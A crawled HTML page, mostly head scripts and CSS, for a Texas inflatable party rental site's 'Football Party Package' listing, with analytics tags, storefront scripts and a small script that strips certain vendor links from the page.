

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.inflatablepartymagictx.com/items/football_party_package/
body_size: 45600
content:
<!DOCTYPE html>
        <html lang='en'>
        <head>


<meta name="google-site-verification" content="YSUYDaZxTJOoSQufo6MnsFZsWp-d6WqYYEphR6dB5-Y" />
<meta name="google-site-verification" content="kiXxEB8Wvc8A3LTSm7lsj-LJJGBbfPB70xrPfehCDjE" />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-959447591"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-959447591');
</script>


<script async src="https://www.googletagmanager.com/gtag/js?id=G-52JDYGMDVW"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-52JDYGMDVW');
</script>
<!-- This widget code causes schema.org errors -->
<!--<script src="https://cdn.userway.org/widget.js" data-account="EMEfmhvQem"></script>-->
<meta name="ahrefs-site-verification" content="774d10655d1f4a41ebfc45b66cece79a956a6b19dce7eb352b2f3796761fd8df">
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '335338162360814');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=335338162360814&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code --><style type="text/css">

.cdf1fcf37fe1b17160313cc9889ef081f {
    padding: 20px;
    background: #000 !important;
    color: #fff !important;
    display: flex;
    align-items: center;
    justify-content: space-between;
    align-content: center;
}

.cdf1fcf37fe1b17160313cc9889ef081f p {
    margin: 0;
}

.cdf1fcf37fe1b17160313cc9889ef081f br {
  display: none;
}

.cdf1fcf37fe1b17160313cc9889ef081f span {
    color: #fff !important;
}

.cdf1fcf37fe1b17160313cc9889ef081f #c78614646f8f1286f8898b5da158e9bb2 {
  width: initial !important;
}

.cdf1fcf37fe1b17160313cc9889ef081f span a span {
    color: #fff !important;
}

.cdf1fcf37fe1b17160313cc9889ef081f span a:hover {
    color: #fff;
    text-decoration: underline;
}
</style>
<title>Football Party Package | inflatablepartymagictx.com Cleburne Tx</title>
<meta name="keywords" content="superbowl party, football bounce house rental, football tug o war rental, tugga touchdown bungee war, bounce house rentals, corporate football party, tailgate party, church football party, school football party, college tailgate" />
<meta name="description" content="Football Party Package Inflatable Rental from inflatablepartymagictx.com Servicing Cleburne, Burleson, Alvarado, Midlothian, Waxahachie, Granbury, Crowley, Arlington, Mansfield, fort worth & other Texas Cities." />
<script type="importmap">
{
    "imports": {
        "dayjs": "https://unpkg.com/dayjs@1.11.13/esm/index.js",
        "dayjs/plugin/localizedFormat": "https://unpkg.com/dayjs@1.11.13/esm/plugin/localizedFormat/index.js",
        "dayjs/plugin/relativeTime": "https://unpkg.com/dayjs@1.11.13/esm/plugin/relativeTime/index.js",
        "html": "/cp/resources/js/html.module.js",
        "preact": "/cp/resources/js/preact@10.5.13.module.js",
        "preact/compat": "/cp/resources/js/preact@10.5.13.compat.module.min.js",
        "preact/custom": "/__core__/preact/custom/index.js",
        "preact/devtools": "/cp/resources/js/preact@10.5.13.devtools.module.js",
        "preact/hooks": "/cp/resources/js/preact@10.5.13.hooks.module.js",
        "preactlibs": "/cp/resources/js/preactlibs.js",
        "react-plugins": "/__core__/react_plugins/js/index.js",
        "rpc": "/__core__/rpc/index.js",
        "slot": "/cp/resources/views/test_slot/slot/Slot.js",
        "slot/utils": "/cp/resources/views/test_slot/slot/utils.js",
        "sweetalert2": "https://cdn.jsdelivr.net/npm/sweetalert2@11.18.0/dist/sweetalert2.esm.all.min.js"
    }
}
</script><script>document.addEventListener('DOMContentLoaded', () => {
    let interval = 50;
    function xy950() {
        let bl = ["Ly9hW2NvbnRhaW5zKHRleHQoKSwgJ0V2ZW50IEhhd2snKV0=", "Ly9hW2NvbnRhaW5zKHRleHQoKSwgJ0VIJyld", "Ly9hW2NvbnRhaW5zKEBocmVmLCAnbXlhZGFjYWRlbXkuY29tJyld", "Ly9hW2NvbnRhaW5zKEBocmVmLCAnZXZlbnRoYXdrMzYwLmNvbScpXQ=="];
        bl.forEach((b) => {
            let nodes = document.evaluate(atob(b), document, null, XPathResult.ORDERED_NODE_SNAPSHOT_TYPE, null)
            for(i=0; i < nodes.snapshotLength; i++) { 
                nodes.snapshotItem(i).remove();
            }
        });
        interval *= 1.3;
        setTimeout(xy950, interval);
    }
    xy950();
});
</script><script language='javascript' src='/cp/resources/js/general_functions.js?49'></script><style>/* imported by CountdownTimer module */.fomo-container {
    opacity: 0;
    font-size: 16px;
    color: #333;
    font-family: sans-serif;
    font-weight: bold;
    transition: opacity 250ms linear;
}

.fomo-body {
    display: inline-block;
}

.fomo-slat {
    display: inline-block;
    vertical-align: top;
    text-align: center;
    margin: 0.3em 0.2em;
    padding: 0.5em 1em;
    min-width: 4.5em;
    background-color: #fff;
    box-shadow: 0 0 2px 0 #0003;
}

.fomo-time,
.fomo-unit {
}

.fomo-time {
    font-size: 1.5em;
}

.fomo-unit {
    color: rgba(0,0,0,0.5);
    font-size: 0.7em;
}
</style><script type='module'>window.addEventListener("load", async function main() {
    const timers = document.getElementsByClassName("fomo-container");
    for (const timerElement of timers) {
        const then = new Date(timerElement.getElementsByTagName("input")[0].value.trim());
        initTimer(timerElement, then);
    }
});

function countDown(then) {
    const _sec = 1000;
    const _min = _sec * 60;
    const _hr = _min * 60;
    const _day = _hr * 24;
    const _wk = _day * 7;
    const diff = then - Date.now();
    const days = Math.max(Math.floor(diff / _day), 0);
    const hours = Math.max(Math.floor(diff % _day / _hr), 0);
    const minutes = Math.max(Math.floor(diff % _hr / _min), 0);
    const seconds = Math.max(Math.floor(diff % _min / _sec), 0);
    return {days, hours, minutes, seconds};
}

function initTimer(e, then) {
    updateTimer(e, then);
}

function updateTimer(e, then) {
    const times = e.getElementsByClassName("fomo-time");
    (function doUpdate() {

        const t = countDown(then);
        const units = Object.values(t);
        if (!units.some(Boolean)) {
            e.style.display = "none";
            return;
        }

        e.style.display = "inline-block";
        e.style.opacity = "1";
        for (let i = 0; i < units.length; i++) {
            times[i].innerHTML = units[i];
        }
        setTimeout(doUpdate, 1000);

    })();
}
</script>
                    <script language='javascript' src='/cp/resources/js/textarea_tab.js'></script>

                    <script language='javascript' src='/cp/resources/js/ajax_lib.js?md5=bc90e0da047f6f62f879480f7cc51c35'></script>

                    <link rel='stylesheet' type='text/css' href='/cp/resources/css/general.css?md5=13564c9b4539250f607c64dedd455401' />

                    <script src='/cp/resources/js/checklist_color.js?md5=1292898a201d1c03b703d168b243ebad'></script>

                    <script type='text/javascript' src='/cp/resources/tigra/tcal.js'></script>

                    <link rel='stylesheet' type='text/css' href='/cp/resources/tigra/tcal.css' />

                    <script type='text/javascript' src='/cp/resources/js/basic_template.js'></script>

                <script>window.appConfig = {"routingURL":"https:\/\/routing.sysers.com","routingHost":"routing.sysers.com","filesURL":"https:\/\/files.sysers.com","filesHost":"files.sysers.com","appPrimeDomain":"ourers.com","appDomains":["ourers.com","erszone.com","web.sysers.com"],"folderName":"pmagic","isMgmtUser":false,"featureFlags":{"Truck Driver Name":false},"sessvarDomain":"front"};</script><script type='text/javascript'>CM_use_touch = false;</script>

            <meta charset="utf-8">
            <meta name="viewport" content="width=device-width, initial-scale=1"><link rel="shortcut icon" href="//files.sysers.com/cp/upload/pmagic/editor/full/favicon-32x32.png" sizes="any" />
<link rel="apple-touch-icon" href="//files.sysers.com/cp/upload/pmagic/editor/full/favicon-32x32.png" sizes="any" />
<link rel='stylesheet' href='/cp/resources/template-common/fontawesome/css/all.css?md5=0a4f9d4e59a60dc91ed451d57e4a8b80'>
<link rel='stylesheet' href='/cp/resources/template-common/fontawesome/css/v4-shims.css?md5=53981c6d711097ee883c86d4da96927a'><link rel='stylesheet' href='/cp/resources/template-common/responsive/bootstrap.min.css?md5=6dde4d3ce89ffe3ba3955eab085fd0fb'>
        <link rel='stylesheet' href='/cp/resources/template-common/responsive/combined.css?md5=eoiwfjwoiefjwoiefjoiwejf'>
        <script src='/cp/resources/template-common/jquery-2.2.0.min.js' noexpand='1'></script>
        <script type="text/javascript" src="/cp/resources/js/box_autosort.js?2"></script><style>
            :root {
                --color-theme-1: #01073b;
                --color-theme-2: #f31508;
                --color-theme-3: #01073b;
                --color-theme-4: #f0fe02;
                --color-theme-5: #fff;
                --color-theme-6: #fff;}
        </style><!--floating shopping cart start-->
<script>const showFloatingCart = 'true'; const floatingCartCountIndicator = ''</script>
<script src="https://premium-websections.ourers.com/view/assets/floating-shopping-cart.js"></script>
<script src="https://premium-dev.ourers.com/cp/resources/js/ajax_lib.js"></script>
<link rel="stylesheet" href="https://premium-websections.ourers.com/view/assets/floating-shopping-cart.css" />
<style>.floating-shopping-cart {background-color: #f31508;} .floating-shopping-cart .shopping-cart-icon {fill: #fff;} .cart-modal-container .shopping-cart-modal::-webkit-scrollbar-thumb {background-color: #01073b;} .floating-shopping-cart .floating-cart-count-indicator{color:#fff; background-color:#01073b}</style>
<!--floating shopping cart end-->
<link href="https://fonts.googleapis.com/css?family=Bangers&display=swap" rel="stylesheet">


<link rel="stylesheet" href="/cp/resources/css/swiper-bundle.min.css" />
<script src="/cp/resources/js/swiper-bundle.min.js"></script>
<script type="text/javascript">
$(document).ready(function() {
    // Fix button styling in store
    $('.button_add').addClass('button_book').removeClass('button_add');
});

// Fetch data
let productsData;
let categoriesData;

const searchEndpoint = 'https://api.partyrental.marketing/v1/installs/pmagic/products';
const productsAndCategories = $.getJSON(searchEndpoint, (response) => {
    if (response.status !== 200) {
        throw new Error(`${response.status} Error: ${response.message}`);
    }

    productsData = response.data.products;
    categoriesData = response.data.categories;
});
</script>
<script type="text/javascript">
document.addEventListener("DOMContentLoaded", function() {
    document.querySelectorAll('iframe')
        .forEach((iframe) => {
            iframe.setAttribute("loading", "lazy");
        });
})
</script>
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Passion+One&family=Rubik:ital,wght@0,300;0,400;0,500;0,700;1,300;1,400&display=swap" rel="stylesheet">
<script>
window.customDeliveryMapStyles=[{elementType:"geometry",stylers:[{color:"#242f3e"}]},{elementType:"labels.text.stroke",stylers:[{color:"#242f3e"}]},{elementType:"labels.text.fill",stylers:[{color:"#746855"}]},{featureType:"administrative.locality",elementType:"labels.text.fill",stylers:[{color:"#d59563"}]},{featureType:"poi",elementType:"labels.text.fill",stylers:[{color:"#d59563"}]},{featureType:"poi.park",elementType:"geometry",stylers:[{color:"#263c3f"}]},{featureType:"poi.park",elementType:"labels.text.fill",stylers:[{color:"#6b9a76"}]},{featureType:"road",elementType:"geometry",stylers:[{color:"#38414e"}]},{featureType:"road",elementType:"geometry.stroke",stylers:[{color:"#212a37"}]},{featureType:"road",elementType:"labels.text.fill",stylers:[{color:"#9ca5b3"}]},{featureType:"road.highway",elementType:"geometry",stylers:[{color:"#746855"}]},{featureType:"road.highway",elementType:"geometry.stroke",stylers:[{color:"#1f2835"}]},{featureType:"road.highway",elementType:"labels.text.fill",stylers:[{color:"#f3d19c"}]},{featureType:"transit",elementType:"geometry",stylers:[{color:"#2f3948"}]},{featureType:"transit.station",elementType:"labels.text.fill",stylers:[{color:"#d59563"}]},{featureType:"water",elementType:"geometry",stylers:[{color:"#17263c"}]},{featureType:"water",elementType:"labels.text.fill",stylers:[{color:"#515c6d"}]},{featureType:"water",elementType:"labels.text.stroke",stylers:[{color:"#17263c"}]},];
</script>
<style rel="stylesheet" type="text/css">


.ers_page_pay .set_pay_amount_type {
    color:#000000 !important;
}

.ers_page_pay #pay_amount_container > table > tbody > tr:nth-child(1) > td > div:nth-child(6) > div:nth-child(1) > input[type=radio]{
    color:#000000 !important;
}

/* CSS for delivery modal to be dark wwall */
body .delivery-modal {
    background: var(--color-theme-1);
}
.delivery-modal-wrapper .close-btn-wrapper .close-btn {
    color: red;
}
.delivery-modal-wrapper .close-btn-wrapper:hover .close-btn {
    color: #ad0000;
}

/* Couldn't get the scrollbar to be the proper color 
.delivery-modal .gm-style .gm-style-iw-c,
.delivery-modal .gm-style .gm-style-iw-d::-webkit-scrollbar,
.delivery-modal .gm-style .gm-style-iw-d::-webkit-scrollbar-track,
.delivery-modal .gm-style .gm-style-iw-tc::after {
    background-color: #01073b !important;
}
*/
.delivery-modal .map-container {
    color: #000;
}

.ers_page_home .twolists .panel-primary > .panel-heading{
    background-color: red;
    border-color: red;
}



.ers_page_home .twolists .panel-primary {
    border-color:red;
}
/* Input styling wwall */ 
body input, 
body select {
    color: #000;
    background: #fff;
}

/*.ers_page_cart select[id*="order_options_bottom_option_"],#city, #setup_surface,input[type="button"]{*/
/*    background:#f31508;*/
/*}*/

/* Order Header */ 
#order_header_container + div,
#order_header_container + div td {
    background: var(--color-theme-1) !important;
    color: var(--color-theme-4);
}

/* Step Row */ 
body .step_row a:link,
body .step_row a:visited {
    color: var(--color-theme-4);
}
/* End wwall */

.ers-google-reviews .google-review-container{
    color:#000000;
}

#price_rule_text{
    background:#01073b;
}

td.cart_item_details{
    background:#01073b;

}
#cart_container > div.col-md-12 > div:nth-child(3){
    background:#01073b !important;
}
td.cart_item_name {
    background:#01073b
}


#newdiv_insert_n2 > section > div > div > div:nth-child(5){
    background:#01073b !important;
}

#newdiv_insert_n2 > section > div > div > div:nth-child(3){
    background:#01073b !important;
}

select#timeselect {
    background:#fff;
}
body[class*="ers_page_checkout_"] tbody{
    color:grey !important;
    overflow: hidden;
}
/*Hide editor content on live page*/
body[class*="ers"] .editor-only {
    display: none;
}

/* Hide old web sections in editor */
div#section_browser > div[style*="width:100%"] > div[style*="padding:20px"] > div.scnt {
    display: none;
}
div#section_browser > div[style*="width:100%"] > div[style*="padding:20px"] > div:nth-child(1n + 66) {
    display: initial;
}

/* Fixes styling of category boxes on Category Page and Home page */
.ers_category .panel-default, 
.ers_page_home .panel-default {
    box-shadow: 0 0 5px #707070;
    border-radius: 5px;
    margin: 15px 0;
    border: solid 3px #222;
}
.ers_category .panel-title, .ers_page_home .panel-title {
    font-size: 1.25rem;
}
.ers_category .store > .container .row div.col-md-4, 
.ers_category .store section div[id*='container_'], 
.ers_page_home .store > .container .row div.col-md-4, 
.ers_page_home .store section div[id*='container_'] {
    box-shadow: none;
}

.ajax_overlay #price_rule_text {
    overflow-y: scroll !important;
}
body .button_book {
    width: unset;
}
.store section > .col-md-4 {
    height: 440px !important;
}

/* Fix font styling on item pages */
.basic-item-page div.description-container {
    font-family: 'Rubik', Verdana, sans-serif;
}

/* Fix styling on contact form */
.form-control {
    margin-bottom: 10px !important;
    height: 45px;
    font-size: 16px;
}

/* Fix button centering on order by date page */
.ers_page_order-by-date #item_container > div > table > tbody > tr:nth-of-type(2) {
    display: flex;
    justify-content: center;
}
.ers_page_order-by-date #item_container > div > table > tbody > tr:nth-of-type(2) > td > div {
    margin-left: 0 !important;
}

/* Fix styles on item pages */
body[class^="ers_items"] #item_container > div > table > tbody > tr:nth-of-type(2) > td > div {
    display: flex;
    justify-content: center;
}
body[class^="ers_items"] .highlight-list-content {
    text-align: center;
}
body[class^="ers_items"] #item_container > div > table > tbody > tr:nth-of-type(1) > td > div {
    overflow-y: scroll !important;
    padding: 10px;
}

/* Core Styles */
body {
    font-family: 'Rubik', Verdana, sans-serif;
    font-size: 16px;
    overflow-x: hidden;
}
.header-style {
    font-family: 'sans-serif', !important;
}
.link-style {
    filter: brightness(100%);
    text-decoration: none;
    transition: 0.25s;
}
.link-style:hover,
.link-style:focus {
    color: #fff;
    filter: brightness(90%);
    text-decoration: none;
}
.button-style {
    color: #fff;
    border: none;
    padding: 10px 20px;
    border-radius: 5px;
    box-shadow: 0 0 5px #707070;
    filter: brightness(100%);
    transition: 0.25s;
}
.button-style:hover,
.button-style:focus {
    color: #fff;
    text-decoration: none;
    filter: brightness(90%);
}
.custom-scrollbar::-webkit-scrollbar {
    width: 10px;               /* width of the entire scrollbar */
}
.custom-scrollbar::-webkit-scrollbar-track {
    background: transparent;        /* color of the tracking area */
}
.custom-scrollbar::-webkit-scrollbar-thumb {
    background-color: #808080;    /* color of the scroll thumb */
    visibility: hidden;          /* hides scrollbar when not hovered */
    transition: 0.25s;
}
.custom-scrollbar:hover::-webkit-scrollbar-thumb {
    visibility: visible;
}
/* End Core Styles */

#store_form input[type="button"] {
    height: unset !important;
    background-color: #f31508;
}
#store_form button:hover,
#store_form input[type="button"]:hover,
#store_form input[type="submit"]:hover {
    color: #fff;
    text-decoration: none;
    -webkit-animation: Animation .75s ease 1;
    -moz-animation: Animation .75s ease 1;
    animation: Animation .75s ease 1;
}
.header-button {
    margin-left: 20px;
}
#search_box {
    display: none;
}
@media only screen and (max-width: 600px) {
    div[style="text-align: center;"] {
        display: flex;
        flex-direction: column;
    }
}
</style>
<style type="text/css">
/*
* Default Variables from Bootstrap 3.3.6 /scss/_defaults.scss file
*
* Important: This allows us to use all default bootstrap variables and should probably not be edited
* unless you know what you're doing.
*/
/*
* If modifying these values does not produce a result that looks good, consider changing the lower level variables
* inside of the `/config/layout.scss` file
*/
/*
* Automatically chooses a white or black font color dependant upon the background color
* and what can be seen better. Not perfect, but works good.
    */
/*
* Returns an array containing colors for each of the pseudo-class's for a link
    */
/*
* See link-state-colors; Meant to differentiate from link-state-colors and be used for links background colors;
    */
/*
* Change these variables around if the end result doesn't look good after changing brand colors.
* I know this is far from perfect as well so please feel free to recommend how you think
* it should be setup so we can come up with a better & more useful structure
*/
html, body {
    background: #fff !important;
    font-size: 16px !important;
    font-weight: 400 !important;
}

html, body {
    background-image: none !important;
}

video {
    width: 100%    !important;
    height: auto   !important;
}

h1, .h1,
h2, .h2,
h3, .h3,
h4, .h4,
h5, .h5,
h6, .h6 {
    margin: 0 0 15px 0;
    display: block;
    font-weight: 800;
    font-family: 'sans-serif', !important;
}

h1, .h1 {
    font-size: 2.0rem;
    margin: 0 0 15px 0;
}

h2, .h2 {
    font-size: 1.50rem;    margin: 0 0 15px 0;
}

h3, .h3 {
    font-size: 1.1rem;
    margin: 0 0 15px 0;
}

h4, .h4 {
    font-size: 1.0rem;
    margin: 0 0 15px 0;
}

h5, .h5 {
    font-size: 1.0rem;
    margin: 0 0 15px 0;
}

h6, .h6 {
    font-size: 1.50rem;
    margin: 0 0 15px 0;
}

ol, ul {
    list-style-position: inside;
}

video {
    width: 100%    !important;
    height: auto   !important;
}

p {
    line-height: 1.5rem;
    font-size: 1.1rem;
}

p:last-child {
    margin-bottom: 0;
}

/*  ERS Resets */
.col-sm-12[style*="padding-right"][style*="0px"] {
    padding: 5px 15px !important;
}

div[style*="max-height"][style*="overflow:auto"] {
    overflow: visible !important;
}

.green_asterisk {
    color: #f31508 !important;
}

*[autocolor="main"] {
    background-color: #f31508 !important;
    opacity: 1 !important;
}

#item_container.ajax_overlay table tr:nth-child(2) td div[style*="margin-left:100px"] {
    margin-left: 0 !important;
}

/* End ERS Resets */
/*
* Default Variables from Bootstrap 3.3.6 /scss/_defaults.scss file
*
* Important: This allows us to use all default bootstrap variables and should probably not be edited
* unless you know what you're doing.
*/
/*
* If modifying these values does not produce a result that looks good, consider changing the lower level variables
* inside of the `/config/layout.scss` file
*/
/*
* Automatically chooses a white or black font color dependant upon the background color
* and what can be seen better. Not perfect, but works good.
    */
/*
* Returns an array containing colors for each of the pseudo-class's for a link
    */
/*
* See link-state-colors; Meant to differentiate from link-state-colors and be used for links background colors;
    */
/*
* Change these variables around if the end result doesn't look good after changing brand colors.
* I know this is far from perfect as well so please feel free to recommend how you think
* it should be setup so we can come up with a better & more useful structure
*/
.section-py {
    padding-top: 60px;
    padding-bottom: 60px;
}

.section-px {
    padding-left: 15px;
    padding-right: 15px;
}

.section-primary {
    background: #fff;
    color: #212529;
}

.section-primary a:hover {
    color: #fff;
}

.section-primary a:active {
    color: #222;
}

.section-primary a:link {
    color: #000;
}

.section-primary a:visited {
    color: #444;
}

.video-responsive {
    position: relative;
    padding-bottom: 56.25%;
    /* 16:9 */
    padding-top: 25px;
    height: 0;
}

.video-responsive iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}

.footer {
    position: relative;
    color: #fff;
    background: #333;
    border: 1px solid #222;
    box-shadow: 1px 1px 1px #000;
}

/*
* Default Variables from Bootstrap 3.3.6 /scss/_defaults.scss file
*
* Important: This allows us to use all default bootstrap variables and should probably not be edited
* unless you know what you're doing.
*/
/*
* If modifying these values does not produce a result that looks good, consider changing the lower level variables
* inside of the `/config/layout.scss` file
*/
/*
* Automatically chooses a white or black font color dependant upon the background color
* and what can be seen better. Not perfect, but works good.
    */
/*
* Returns an array containing colors for each of the pseudo-class's for a link
    */
/*
* See link-state-colors; Meant to differentiate from link-state-colors and be used for links background colors;
    */
/*
* Change these variables around if the end result doesn't look good after changing brand colors.
* I know this is far from perfect as well so please feel free to recommend how you think
* it should be setup so we can come up with a better & more useful structure
*/
center.ers_footer {
    padding: 15px;
    color: #fff;
    background: #222;
    border: 1px solid #66b8ff;
}

center.ers_footer br, .ers_footer > p {
    display: none !important;
}

.prm-copyright, .ers_footer > div[style*="center"] {
    display: inline;
    text-align: initial !important;
}

.prm-copyright span,
.ers_footer span {
    color: #fff !important;
}

.copyright a,
.ers_footer span font {
    color: #000 !important;
}

/*
* Default Variables from Bootstrap 3.3.6 /scss/_defaults.scss file
*
* Important: This allows us to use all default bootstrap variables and should probably not be edited
* unless you know what you're doing.
*/
/*
* If modifying these values does not produce a result that looks good, consider changing the lower level variables
* inside of the `/config/layout.scss` file
*/
/*
* $button-background-color
* This can be set to a gradient if you use the background shorthand property,
* otherwise you may want to edit the scss directly
* Shorthand syntax: https://www.w3schools.com/cssref/css3_pr_background.asp
    */
/*.button,
.button_book,
.button_add,
.button_back,
.header_change_button,
.button_finalizeOrder,
.btn#ers_continue_shopping,
.btn#ers_translate_clear_order,
.btn#ers_translate_checkout,
#cart_container .btn-default {
    background: #0BB02B !important;
    border-radius: 5px !important !important;
    border: none !important;
    padding: 7px 14px !important;
    font-size: 0.8rem !important;
    color: #fff !important;
    font-weight: 600 !important;
    font-family: "Open Sans", verdana, arial, sans-serif !important;
    text-transform: capitalize !important;
    text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.4) !important;
    box-shadow: none !important;
    margin: 2px !important;
    outline: none !important;
}*/

.button,
.button_book,
.button_add,
.button_back,
.header_change_button,
.button_finalizeOrder,
.btn#ers_continue_shopping,
.btn#ers_translate_clear_order,
.btn#ers_translate_checkout,
#cart_container .btn-default {
    font-size: 16px;
    color: #fff;
    border: none;
    padding: 10px 20px;
    border-radius: 5px;
    box-shadow: 0 0 5px #707070;
    background-color: #f31508;
}

.btn#ers_translate_checkout {
    margin-top: 6px;
    background-color: #f31508;
}
.btn#ers_translate_checkout:hover {
    color: #fff;
    text-decoration: none;
    background-image: linear-gradient(rgba(0,0,0,.1), rgba(0,0,0,.1));
}

.store .item_price {
    font-family: 'Rubik', Verdana, sans-serif !important;
    font-size: 25px !important;
}

.store .button_book,
.store .button_back,
.btn#ers_continue_shopping,
.btn#ers_translate_clear_order,
.form-group > .col-md-6 > .btn-primary {
    color: #fff;
    border: none;
    padding: 10px 20px;
    border-radius: 5px;
    box-shadow: 0 0 5px #707070;
    background-color: #f31508;
}
.store .button_book:hover,
.store .button_back:hover,
.btn#ers_continue_shopping:hover,
.btn#ers_translate_clear_order:hover,
.form-group > .col-md-6 > .btn-primary:hover {
    color: #fff;
    text-decoration: none;
    background-image: linear-gradient(rgba(0,0,0,.1), rgba(0,0,0,.1));
}

.store [class*=col-xs-12] > table td[valign] > div[style*=float],
.store div > table td[valign] > div[style*=float] {
    width: 100%;
    padding-bottom: 20px;
}

.button_back {
    padding: 7px 14px !important;
}

/* Add to calendar button */
.button_book {
    width: 230px;
    max-width: 100%;
}

.book-now .button_book {
    width: 100%;
    max-width: 100%;
}

.ers_button_silver {
    background: #e3e3e3 !important;
    border: 1px solid #AFAFAF !important;
    border-radius: 5px !important;
    color: #495057;
}

.ers_button_default,
.ers_button_grey,
.ers_button_silver {
    padding: 7px 14px;
    vertical-align: middle;
}

/*
* Default Variables from Bootstrap 3.3.6 /scss/_defaults.scss file
*
* Important: This allows us to use all default bootstrap variables and should probably not be edited
* unless you know what you're doing.
*/
/*
* If modifying these values does not produce a result that looks good, consider changing the lower level variables
* inside of the `/config/layout.scss` file
*/
.calendar_div_dayofweek, .calendar_cell_dayofweek {
    background-color: #01073b !important;
    color: #fff !important;
    text-align: center !important;
}

.calendar_div {
    color: #01073b !important;
}

#calendar_container .button-nexto-text {
    color: #495057 !important;
}

.calendar_nextprev {
    color: #01073b !important;
}

#multidaybtn div[onclick*=multidaybtn] {
    background-color: #01073b !important;
    color: #f0fe02 !important;
    width: 100% !important;
    margin: 0 0 10px 0 !important;
    border-radius: 5px !important !important;
}

#multidaybtn div[onclick*=overnight] {
    background-color: #01073b !important;
    color: #fff !important;
    width: 100% !important;
    margin: 0 !important;
    border-radius: 5px !important !important;
}

/*
* Default Variables from Bootstrap 3.3.6 /scss/_defaults.scss file
*
* Important: This allows us to use all default bootstrap variables and should probably not be edited
* unless you know what you're doing.
*/
/*
* If modifying these values does not produce a result that looks good, consider changing the lower level variables
* inside of the `/config/layout.scss` file
*/

.suggested-addon-text {
    font-size: 1.2rem !important;
    line-height: 1.1em !important;
}

/* Begin: Checkout Forms */
#formsec1, #formsec2, #formsec3 {
    border-radius: 20px;
    padding-left: 0px;
    padding-right: 0px;
}

#store_form button,
#store_form select,
#store_form input[type="email"],
#store_form input[type="text"],
#store_form input[type="submit"],
#store_form input[type="button"] {
    height: 45px;
}

#store_form button,
#store_form select,
#store_form textarea,
#store_form input[type="text"],
#store_form input[type="email"] {
    width: 100% !important;
    max-width: 100% !important;
    border: 1px solid #cccccc;
    box-shadow: inset 1px 1px 1px rgba(0, 0, 0, 0.5);
    padding: 2px 15px;
    border-radius: 5px;
}

#store_form button,
#store_form input[type="button"],
#store_form input[type="submit"] {
    color: #fff;
    border: none;
    padding: 10px 20px;
    border-radius: 5px;
    box-shadow: 0 0 5px #707070;
    background-color: #f31508;
}
#store_form button:hover,
#store_form input[type="button"]:hover,
#store_form input[type="submit"]:hover {
    color: #fff;
    text-decoration: none;
    background-image: linear-gradient(rgba(0,0,0,.1), rgba(0,0,0,.1));
}

#store_form button,
#store_form input[type="button"],
#store_form input[type="submit"] {
    width: 100%;
}

#store_form textarea {
    padding: 10px 15px !important;
}

#store_form table[style*="left"][style*="8px"] {
    left: 0 !important;
}

#store_form select[id*="order_options_"], #store_form #other_billing_state {
    margin-top: 8px;
}

